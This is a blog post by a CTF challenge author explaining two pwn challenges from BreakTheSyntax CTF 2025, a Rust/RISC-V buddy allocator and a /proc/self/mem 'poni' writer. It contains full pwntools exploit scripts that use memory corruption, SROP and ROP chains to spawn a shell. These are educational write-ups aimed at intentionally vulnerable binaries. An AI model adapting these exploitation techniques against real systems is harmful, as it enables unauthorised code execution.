Challenges I Wrote For BreakTheSyntax CTF 2025

Challenges I wrote for BreakTheSyntax CTF 2025

I had the opportunity to design challenges for BreakTheSyntax CTF 2025 that took place this weekend, both on-site at Wroclaw’s University of Science and Technology and online. The event was organized by the science circle White Hats, which I’m a member of. I created 5 challenges - three binary exploitation ones, one reverse engineering task, and a misc challenge. The pwn challenges especially received very positive feedback, which made me really happy. You can find all the files for every challenge in this repo, in /files/bts. Personally, as a player, I enjoy challenges with source code included, so I distributed each of my tasks with the source code (except the reverse engineering one, of course) :).

aRRRocator

solves: 2

Rust, Risc-v, Rawr! Play this challenge to get your own flag for fRRRRRRee!!

This turned out to be the hardest challenge in the whole competition, collecting only two solves over 40 hours by world-class ctf teams. Congrats to kalmarunionen and valgrind for solving it!

Reversing and finding the bug

This challenge is a simple memory allocator, called a buddy allocator, written in Rust and compiled to Risc-V. I found this to be a cool idea that I’m proud of because it’s one of the rare cases where using unsafe Rust is very natural, so there isn’t just a bunch of unsafes for the challenge’s sake. There’s isn’t much functionality in the program: you can write to a buffer (called a flag) and you can free it. That’s all. This is how it looks like:

and the non-allocator related logic:

fn get_flag() -> &'static mut [u8] {

print!("Length: ");

io::stdout().flush().unwrap();

let mut line = String::new();

io::stdin().read_line(&mut line).unwrap();

let length = line.trim().parse().unwrap();

let flag_mem = alloc(length).unwrap();

print!("Write your own flag: ");

io::stdout().flush().unwrap();

let mut buffer = [0u8; 4096];

let bytes_read = io::stdin().read(&mut buffer).unwrap();

for i in 0..bytes_read {

flag_mem[i] = buffer[i];

}

flag_mem

}

fn main() {

init();

println!("🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱");

println!("🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱 FLAG ALLOCATOR 🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱");

println!("🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇯🇵🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱");

println!("🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱 EVERYONE GETS A FLAG !!! 🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱");

println!("🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱🇵🇱");

println!("🇵🇱 🇵🇱");

let mut flag = None;

loop {

println!("");

menu();

let mut line = String::new();

io::stdin().read_line(&mut line).unwrap();

let choice: i32 = line.trim().parse().unwrap();

match choice {

1 => {

flag = Some(get_flag());

},

2 => {

free(flag.as_mut().unwrap());

},

_ => {

break;

}

}

}

}

Additionally, I compiled the binary with no-PIC. There are no leaks so we can only use the addresses of our Rust binary.



If you don’t know what a buddy allocator is or how it works, I found this to be a good resource. In short, it’s an allocation scheme where you can image it as a binary tree, where each level represents some power of two size of our memory space that is designated for allocation. If you have some competitive programming background, it resembles a segment tree. In fact, I based my implementation on the video above and segment trees with how I store the tree and propagate the values. My implementation is very bad, and not only because it includes bugs to be exploited, it’s also pretty slow and not memory efficient at all.

We have three arrays in the program. A TREE array that stores information about each node, a FREE array that stores a doubly linked list of free nodes at each level, and a MEM array that represents the memory to be allocated.

#[derive(Clone, Copy)]

struct Node {

mem: *mut u8,

idx: usize,

depth: usize,

next: Option<usize>,

prev: Option<usize>,

is_used: bool,

}

static mut TREE: [Node; 64] = [Node {

mem: ptr::null_mut(),

idx: 0,

depth: 0,

next: None,

prev: None,

is_used: false,

}; 64];

static mut FREE: [Option<usize>; 7] = [None; 7];

static mut MEM: [u8; 1024] = [0u8; 1024];

To get the overflow, we allocate a flag of the size 1024, we free it, and now we can allocate a flag of the size 2048. The bug is in the free function:

fn free(ptr: &mut [u8]) {

let mut idx = ptr_to_idx(ptr);

let mut depth = size_to_depth(ptr.len());

unsafe {

loop {

TREE[idx].is_used = false;

let l = idx;

let r = idx ^ 1;

if !TREE[l].is_used && !TREE[r].is_used {

unlink(TREE[l].idx);

unlink(TREE[r].idx);

idx /= 2;

depth -= 1;

link(idx);

if depth <= 1 {

break;

}

} else {

link(idx);

break;

}

}

}

}

The check if depth <= 1 { break; } is done after the first merge is done, so when we start at the root node, it still assumes it has a buddy, even though it doesn’t. In the tree I start my indexing from 1 because it makes the math easier, but it also has this nice property that we have an unused phantom-node at index 0. You can even say it’s two nodes in one, because it’s the buddy of node 1, and it’s also the parent of node 1. To visualize this, the tree looks kinda like this, where each node number is its index in the TREE array.

This gives us a strong primitive of a 1024-byte long overflow in the binary section with global variables.

# Exploit the bug in the memory allocator to get a strong primitive

# of a 1024-byte long overflow.

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"1024")

io.sendlineafter(b"flag:", b"A")

io.sendlineafter(b"gimme", b"2")

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"2048")

Exploitation







If we inspect the memory, we can see that the rust compiler nicely placed for us some useful structs after our MEM array.

We can see in the Rust’s source code that HOOK is an enum Hook wrapped around in a RwLock<>

enum Hook {

Default,

Custom(Box<dyn Fn(&PanicInfo<'_>) + Sync + Send + 'static>),

}

From an exploitation point of view the only things we need to care about are that: at offset +0 we should write zeroes, otherwise we might get a deadlock, at offset +8 seems like there’s nothing useful, at offset +16 there is the argument to our function that will be stored in register a0, at offest +24 there’s a pointer to some struct at has a function pointer at offset +0x28.

# Address where `do_pivot` is. `rust_panic_with_hook` reads this address

# and jumps to whatever function pointer is in there.

mem_addr = 0x614f8

syscall_plt = 0x121a0

# Syscall numbers.

sigret = 0x8b

execve = 0xdd

# Distance from sp to the beg of memory we control is 0x450 (1104).

# The sp pivot is `addi sp,sp,1296`.

sp_pivot = 0x1a2b2

mem_start = p64(sp_pivot)

# We overwrite std::panicking::HOOK with this.

overflow = b"\x00" * 128 + \

p64(0x414141) + p64(sigret) + p64(mem_addr-0x28)

After doing the overflow, our memory will look like this:



It’s probably a good time to dive-in into the basics of the Risc-V architecture. The most important thing to note is that a ret at the the end of a gadget is a lie - it’s a pseudo-instruction. In reality, Risc-V doesn’t have a ret and this is equal to a jmp to whatever is stored in the ra register. This makes Risc-V exploitation much harder than on x86 since we need gadgets that not only have a ret at the end, but also something that pops the ra value, or moves, or something (or does a jmp to some other register value). Another thing that limits possible gadgets is that instruction are of the same size and aligned, so we can’t just jump to the middle of some instruction opcode. Copied from some other writeup, this is what all the registers are and what is their purpose:

To make syscalls we execute the ecall instruction, which stores the syscall number in the a7 register and all of the arguments in registers from a0 to a5. If you want to know more about Risc-V I recommend the writeup linked above.





Alright, so this is the stackpivot gadget we jump to in our overflow:

During the execution of our stackpivot we can see that sp is equal to 0x7893162c7b00 and bufor we control on the stack start at 0x7893162c7f48, so we have a distance of 0x448 bytes (or 1096 in decimal). This is what we use the stack pivot for, so sp is at a value we control so we can execute a rop chain, in this case srop.



I spent a lot of time trying to get the control of a7 to make a syscall (either execve or sigreturn), but In the end I failed. This is where I had the realization that our rust binary is still linked against libc and I checked the GOT.



We can see a syscall function! Bingo! Since we control a0, and a syscall function declaration looks probably something like int syscall(int syscall_num, int arg0, ...); we control the first argument to it from our panicking hook. So we control the syscall number, we can execute the syscall sigreturn and perform sigreturn oriented programming! And in fact, after disassembling the function this turns out to be true.

If you dont know what an SROP is, it’s a special technique that uses the sigreturn syscall to get control of all the registers. You can image the syscall as a function that pops all the registers from the stack, and I mean all of them. This sounds great but might be a little bit annoying since we have to set the stack etc to values that make sense. We will use it to call the execve syscall with all registers set to proper values.

# The offset 184 is where return address after stack pivot happens to be.

do_pivot = flat({

184: p64(syscall_plt)

})

# Syscall gadget.

ecall = 0x000000000005068c

srop = flat({

# pc

304: p64(ecall),

# a0-2

384+8*0: p64(0x061600), # Address of /bin/sh.

384+8*1: p64(0),

384+8*2: p64(0),

# a7

384+7*8: p64(execve),

# gp

328: p64(0x41),

# tp

336: p64(0x42),

# sp

320: p64(0x43),

# ra

312: p64(0x44),

# /bin/sh

64: b"/bin/sh\x00"

})

srop = srop.ljust(1024-len(mem_start)-len(do_pivot), b"\xcc")

io.sendlineafter(b"flag:", mem_start + do_pivot + srop + overflow)

… and after executing the execve syscall we get a shell ;). Because we overwrote the panic handler, we need to somehow trigger a panic. For example we can send a random input to the int parsing function which will cause a crash with .unwrap().

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"asd")

io.sendline(b"cat flag")

Full exploit

#!/usr/bin/env python3

from pwn import *

exe = ELF("./arrrocator_patched")

context.binary = exe

context.terminal = "alacritty -e".split()

def conn():

if args.LOCAL:

if args.GDB:

io = gdb.debug([exe.path], aslr=False, api=False, gdbscript="""

set follow-fork-mode parent

""")

else:

io = process([exe.path])

#gdb.attach(io)

else:

# io = remote("arrrocator-47629d6aa2bb0c27.chal.ush.pw", 443, ssl=True)

io = remote("127.0.0.1", 1337)

return io

def main():

io = conn()

# Exploit the bug in the memory allocator to get a strong primitive

# of a 1024-byte long overflow.

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"1024")

io.sendlineafter(b"flag:", b"A")

io.sendlineafter(b"gimme", b"2")

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"2048")

# Address where `do_pivot` is. `rust_panic_with_hook` reads this address

# and jumps to whatever function pointer is in there.

mem_addr = 0x614f8

syscall_plt = 0x121a0

# Syscall numbers.

sigret = 0x8b

execve = 0xdd

# Distance from sp to the beg of memory we control is 0x450 (1104).

# The sp pivot is `addi sp,sp,1296`.

sp_pivot = 0x1a2b2

mem_start = p64(sp_pivot)

# We overwrite std::panicking::HOOK with this.

overflow = b"\x00" * 128 + \

p64(0x414141) + p64(sigret) + p64(mem_addr-0x28)

# The offset 184 is where return address after stack pivot happens to be.

do_pivot = flat({

184: p64(syscall_plt)

})

# Syscall gadget.

ecall = 0x000000000005068c

srop = flat({

# pc

304: p64(ecall),

# a0-2

384+8*0: p64(0x061600), # Address of /bin/sh.

384+8*1: p64(0),

384+8*2: p64(0),

# a7

384+7*8: p64(execve),

# gp

328: p64(0x41),

# tp

336: p64(0x42),

# sp

320: p64(0x43),

# ra

312: p64(0x44),

# /bin/sh

64: b"/bin/sh\x00"

})

srop = srop.ljust(1024-len(mem_start)-len(do_pivot), b"\xcc")

io.sendlineafter(b"flag:", mem_start + do_pivot + srop + overflow)

io.sendlineafter(b"gimme", b"1")

io.sendlineafter(b"Length", b"asd")

io.sendline(b"cat flag")

io.recvuntil(b"BtSCTF")

exit(0)

if __name__ == "__main__":

main()



Post-mortem

Turns out, programs ran with Qemu have an executable stack, even though it’s not marked as such. This is what a player from kalmarunionen wrote to me after the ctf:

Explains why they solved it so fast :P.



poniponi-virus

solves: 7

Inspired by write-flag-where. write-poni-where? poniponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponiponi!!

Solution

TLDR: Find binary base by checking the return value of write -> partially overwrite mov instructions with b”poni” to get leaks and a stack buffer overflow -> rop.

Those are the parts of the source code that matter (you can find the full source in the files linked at the beginning):

#define PONI write(1, poni, 4);

#define PONI_1 PONI

#define PONI_2 PONI_1 PONI

#define PONI_3 PONI_2 PONI

#define PONI_4 PONI_3 PONI

#define PONI_5 PONI_4 PONI

#define PONI_6 PONI_5 PONI

#define PONI_7 PONI_6 PONI

#define PONI_8 PONI_7 PONI

#define PONI_9 PONI_8 PONI

#define PONI_10 PONI_9 PONI

#define PONIPONI(N) PONI_##N

#define BUF_SIZE 0x10

int main() {

char poni[] = "poni";

make_me_a_ctf_challenge();

srand(time(NULL));

for (int i = 0; i < 48; ++i) {

size_t text_choices_n = sizeof text_colors / sizeof text_colors[0];

size_t bg_choices_n = sizeof bg_colors / sizeof bg_colors[0];

size_t style_choices_n = sizeof text_styles / sizeof text_styles[0];

const char *text_color = text_colors[random_choice(text_choices_n)];

const char *bg_color = bg_colors[random_choice(bg_choices_n)];

const char *style = text_styles[random_choice(style_choices_n)];

printf("%s%s%s", text_color, bg_color, style);

PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);

PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);

PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);PONIPONI(10);

usleep(75000);

}

puts("!!!");

int ponifile = open("/proc/self/mem", 2);

// Incrementing poni_counter... PONI_PONI_OVERFLOW! 🦄

// Seven is a lucky number.

for (int poni_counter = 0; poni_counter < 0x700; ++poni_counter) {

usleep(10000);

size_t len = sizeof poni - 1;

char to_write = len;

write(1, poni, to_write);

int size = BUF_SIZE;

char s[BUF_SIZE] = {};

char to_read = size - 1;

read(0, s, to_read);

long n = strtol(s, NULL, 10);

if (n == 0xc0ffee)

break;

// Error: Too many ponis on the stack. Switching to heap allocation.

char *h = malloc(0);

// Poni-ter arithmetic detected! (poni++)^10

lseek(ponifile, ((size_t)h + n), SEEK_SET);

if (write(ponifile, "poni", 4) == -1) {

puts("I just don't know what went wrong... :<");

}

}

return 0;

}

The idea of writing to /proc/self/mem is from googleCTF’s

write-flag-where but it’s mentioned in the chall’s description that this

chall is my spin on their idea, so no

plagiarism there :P. The /proc/self/mem file maps the memory of our

process to a file but it’s a lower-level interface that ignores memory

permissions, so we can even write to memory pages that are not marked as

writeable. Btw, this is how you can implement software breakpoints in

a debugger - by replacing instruction opcodes with 0xcc (INT3) bytes.

Other than that there are two ideas behind the chall:

-

The

writesyscall returns -1 when writing an invalid address instead of segfaulting. -

The

brksyscall creates the heap (or the main arena in glibc lingo) small offset from our binary, even with PIE and ASLR, so it’s very bruteforcable. In the past there was a 1 in 32M chance for a hit, now it’s a 1 in 1G chance for x64. It got improved in the kernel version 6.9: link. And there’s kernel 6.8 for comparision.

// Improved kernel 6.9 version.

unsigned long arch_randomize_brk(struct mm_struct *mm)

{

if (mmap_is_ia32())

return randomize_page(mm->brk, SZ_32M);

return randomize_page(mm->brk, SZ_1G);

}

// Kernel 6.8 version. The size 0x02000000 is the same as 32MiB.

unsigned long arch_randomize_brk(struct mm_struct *mm)

{

return randomize_page(mm->brk, 0x02000000);

}

The chall was made so it’s not that hard to hit either way since we didn’t know on what kernel version will the infra be.

In the program’s loop we get 0x700 chances to write b”poni” to an

arbitrary address. Our first problem to overcome is that we don’t

have leaks and we only control the n variable. So we can write

our string to a relative offset of the heap.

// Error: Too many ponis on the stack. Switching to heap allocation.

char *h = malloc(0);

// Poni-ter arithmetic detected! (poni++)^10

lseek(ponifile, ((size_t)h + n), SEEK_SET);

if (write(ponifile, "poni", 4) == -1) {

puts("I just don't know what went wrong... :<");

}

If you’re wondering, the malloc(0) is there just for giggles. It

doesn’t change anything - as long as malloc in glibc is concerned,

this is the same as doing malloc(16).

Writing to the stack or dynamically loaded libraries is off-limits because

of ASLR (check out the post-mortem). But what we can potentially write to is our binary because

of the two facts about brk and write syscalls mentioned at the beginning

of the write-up!







Firstly, we need to find the base address of our executable binary. We do it with writes in the increments of 0xb1000 cuz that’s the size of our binary after loading it into memory.

We have 0x700 tries in the loop and this is more than enough even assuming 1GiB of randomization, since:

In [1]: hex(2**30 // 0xb1000)

Out[1]: '0x5c9'

If the error message is printed it means that there’s nothing mapped to the memory address we tried to write to. To visualize, this is what we’re trying to do:

# Size of the first allocation done internally by glibc.

first_alloc_offset = 0x1860

i = 1

# Size of our executable.

bin_size = 0xb1000

# Offset to the beginning of the heap.

heap_base = -first_alloc_offset

# Search where the binary is in memory.

# We do it in multiples of bin_size so it's not that hard to

# find it.

p = log.progress("searching for binary")

while True:

offset = heap_base - i*bin_size

p.status(f"trying {i=} {offset=}")

io.sendline(f"{offset}".encode())

recieved = io.recvuntil(b"poni")

if b":<" not in recieved:

break

heap_base -= 0x20 # malloc chunk size

i += 1

p.success(f"binary was found at offset {offset}")

# Binary search for the base of the binary.

l = offset - heap_base

r = l + bin_size

p = log.progress("searching for binary base")

while l <= r:

m = (l+r) // 2

p.status(f"trying {l=} {r=} {m=}")

io.sendline(f"{m}".encode())

recieved = io.recvuntil(b"poni")

if b":<" not in recieved:

l = m+1

else:

r = m-1

l -= 0x20

r -= 0x20

bin_base_offset = m - bin_size

It’s important to notice that we make a call to malloc every iteration of

the loop, so we need to subtract 0x20 from the heap_base every time.

There’s also a small chance the exploit will fail because in the process of

finding the binary we overwrote some random place in memory.

Now that we found the offset to the base address of our binary, we can start

with overwriting whatever we want with it.

The intended and simplest target to overwrite is the count in the read and write functions. This way we can get leaks and stack buffer overflows. You can also see in the source code that I specifically cast them to char to avoid issues with too long writes.

size_t len = sizeof poni - 1;

char to_write = len;

write(1, poni, to_write);

int size = BUF_SIZE;

char s[BUF_SIZE] = {};

char to_read = size-1;

read(0, s, to_read);



We can see that the movq $4, ... instruction is at offset main+3627. This instruction

is 8 bytes long, where the 4 bytes we move are at the. So we want to write poni at address

main+3627+4.



And analogously we do the same for movl before the read function. Notice that there the compiler used a different instruction that is 7 bytes long. So we do +3 when calculating the offsets instead.

# Overwrite the mov instructions.

bin_base_offset -= 0x20

read_movl_offset = exe.sym['main']+3670+3 - exe.address

io.sendline(f"{bin_base_offset+read_movl_offset}".encode())

bin_base_offset -= 0x20

write_movq_offset = exe.sym['main']+3627+4 - exe.address

io.sendline(f"{bin_base_offset+write_movq_offset}".encode())

io.recvuntil(b"poni")

io.recv(21)

stack = u64(io.recv(8))

canary = u64(io.recv(8))

info(f"stack: {hex(stack)}")

info(f"canary: {hex(canary)}")

After we leak all the stuff we need it all comes down to a simple rop chain.

rbp = p64(stack+0x20)

# 0x0000000044c07e: pop rsi; ret;

pop_rsi = 0x0000000044c07e

# 0x0000000042c05c: pop rax; ret;

pop_rax = 0x0000000042c05c

# 0x0000000040478d: pop rdi; pop rbp; ret;

pop_rdi_rbp = 0x0000000040478d

# 0x000000004025cc: syscall;

syscall = 0x000000004025cc

payload = b"/bin/sh\x00".rjust(24, b"\xfa") + p64(canary) + rbp + \

p64(pop_rsi) + p64(0) + \

p64(pop_rax) + p64(0x3b) + \

p64(pop_rdi_rbp) + p64(stack-0x20) + p64(0x6162) + \

p64(syscall)

io.sendline(payload)

info("payload sent")

io.sendlineafter(b"poni", f"{0xc0ffee}".encode())

io.interactive()

And this is the full exploit:

#!/usr/bin/env python3

from pwn import *

exe = ELF("./poni")

context.binary = exe

context.terminal = "alacritty -e".split()

def conn():

if args.LOCAL:

if args.GDB:

io = gdb.debug([exe.path], aslr=True, api=False, gdbscript="""

set follow-fork-mode parent

""")

else:

io = process([exe.path])

#gdb.attach(io)

else:

io = remote("127.0.0.1", 1337)

return io

def main():

io = conn()

p = log.progress("loading")

# Skip all the printed ponis.

io.recvuntil(b"!!!\nponi")

p.success("intro finished")

# Size of the first allocation done internally by glibc.

first_alloc_offset = 0x1860

i = 1

# Size of our executable.

bin_size = 0xb1000

# Offset to the beginning of the heap.

heap_base = -first_alloc_offset

# Search where the binary is in memory.

# We do it in multiples of bin_size so it's not that hard to

# find it.

p = log.progress("searching for binary")

while True:

offset = heap_base - i*bin_size

p.status(f"trying {i=} {offset=}")

io.sendline(f"{offset}".encode())

recieved = io.recvuntil(b"poni")

if b":<" not in recieved:

break

heap_base -= 0x20 # malloc chunk size

i += 1

p.success(f"binary was found at offset {offset}")

